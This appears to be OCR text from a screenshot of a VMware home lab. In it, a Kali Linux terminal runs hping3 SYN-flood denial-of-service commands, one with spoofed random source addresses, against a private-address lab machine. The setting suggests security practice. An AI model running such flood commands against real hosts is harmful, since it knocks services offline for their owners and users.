 Kali Linux - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
Debian 10-1
Debian 10-2
Windows 7
Kali Linux
Debian 10-Job1
Debian 10-Job2
Server Online
Superlab
Mikrotik
Home Debian 10-1 Debian 10-2 Windows 7 Kali Linux
1 2 3 4 2 5:28
root@KaliLinux: /home/rizwan
┌──(root㉿KaliLinux)-[/home/rizwan]
└─# hping3 -c 10000 -d 120 -S -w 64 -p 80 --flood --rand-source
192.168.91.130
HPING 192.168.91.130 (eth0 192.168.91.130): S set, 40 headers +
120 data bytes
hping in flood mode, no replies will be shown
File System
Home
root@KaliLinux: /home/rizwan
┌──(rizwan㉿KaliLinux)-[~]
└─$ sudo su
[sudo] password for rizwan:
┌──(root㉿KaliLinux)-[/home/rizwan]
└─# hping3 -S --flood -V -p 80 192.168.91.130
using eth0, addr: 11.1.25.1, MTU: 1500
HPING 192.168.91.130 (eth0 192.168.91.130): S set, 40 headers +
0 data bytes
hping in flood mode, no replies will be shown
To direct input to this VM, click inside or press Ctrl+G.